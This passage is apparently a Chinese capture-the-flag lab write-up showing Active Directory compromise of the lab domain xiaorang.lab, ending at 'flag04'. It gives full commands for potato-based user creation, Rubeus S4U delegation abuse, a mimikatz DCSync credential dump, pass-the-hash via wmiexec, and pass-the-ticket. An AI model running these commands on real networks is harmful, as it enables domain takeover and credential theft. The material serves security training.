1 | C:/Users/Public/sweetpotato.exe -a "net user hey qwer1234! /add" |

域内渗透
存在域xiaorang.lab

既然有域,那么此时我们可以使用BloodHound进行域内的信息收集:
BloodHound Analysis
Find Shortest Paths to Domain Admins
寻找到域管理员的最短路径

这个时候显示了如何从普通用户到域管计算机的最短路径
Shortest Paths to Unconstrained Delegation Systems
查询到非约束委派系统的最短路径:无约束委派的机器可以在身份验证时缓存用户的 Kerberos 票据,因此攻击者如果能控制这些机器,就可能伪造高权限用户的身份进行攻击。
攻击路径
第一步:找出可以利用的计算机
MSSQLSERVER.XIAORANG.LAB是一个关键节点,因为它:
- 被多个高权限组管理(如 ADMINISTRATORS@XIAORANG.LAB)。
- 能被远程桌面访问(CanRDP)。
- 它可能有“无约束委派”功能,这意味着如果某个高权限用户登录到这台机器,他们的 Kerberos 票据会被存储。
第二步:劫持高权限票据
假设攻击者控制了 MSSQLSERVER.XIAORANG.LAB:
- 等待高权限用户(如域管)登录:如果 DOMAIN ADMINS@XIAORANG.LAB 或 ENTERPRISE ADMINS@XIAORANG.LAB 登录到 MSSQL 服务器,他们的 Kerberos 票据会自动存储在该机器上。
- 利用 Kerberos 票据伪造攻击(Pass-the-Ticket):通过工具(如 Mimikatz)提取高权限用户的票据,然后伪装成该用户访问域控 DC.XIAORANG.LAB。
第三步:完全控制 AD
一旦攻击者能够伪装成域管访问 DC.XIAORANG.LAB,就可以:添加新用户到 DOMAIN ADMINS 组、关闭安全策略、部署持久化后门等…

Shorts Paths to AD

此时我们也知道该主机存在约束委派
约束委派攻击
查看约束委派
1 | BadPotato.exe cmd /c "AdFind.exe -b \"DC=xiaorang,DC=lab\" -f \"(&(samAccountType=805306369)(msds-allowedtodelegateto=*))\" msds-allowedtodelegateto" |
打法一:S4U2Self
申请机器账户MSSQLSERVER的TGT
使用Rubeus申请访问自身的可转发服务票据
1 | .\Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:cea3e66a2715c71423e7d3f0ff6cd352 /domain:xiaorang.lab /dc:DC.xiaorang.lab /nowrap > 1.txt |
S4U 伪造高权限 ST
通过Rubeus的S4U2Self协议代表域管理员申请针对域控LDAP服务的票据并注入内存,即为使用 S4U2Self 扩展代表域管理员 Administrator 请求针对域控 LDAP 服务的票据,并将得到的票据传递到内存中。
1 | .\Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:CIFS/DC.xiaorang.lab /dc:DC.xiaorang.lab /ptt /ticket: |
导出域内用户的Hash
1 | mimikatz.exe "lsadump::dcsync /domain:xiaorang.lab /user:Administrator" exit |
WMI横向移动
1 | python wmiexec.py -hashes 00000000000000000000000000000000:1a19251fbd935969832616366ae3fe62 Administrator@172.22.2.3 |

打法二:TGS票据传递
mimikatz导出MSSQLSERVER的票据
1 | privilege::debug |

kekeo申请票据
1 | tgs::s4u /tgt:[0;3e4]-2-1-40e10000-MSSQLSERVER$@krbtgt-XIAORANG.LAB.kirbi /user:Administrator@XIAORANG.LAB /service:cifs/DC.XIAORANG.LAB |

ptt
1 | mimikatz.exe "kerberos::ptt TGS_Administrator@XIAORANG.LAB@XIAORANG.LAB_cifs~DC.XIAORANG.LAB@XIAORANG.LAB.kirbi" "exit" |
flag04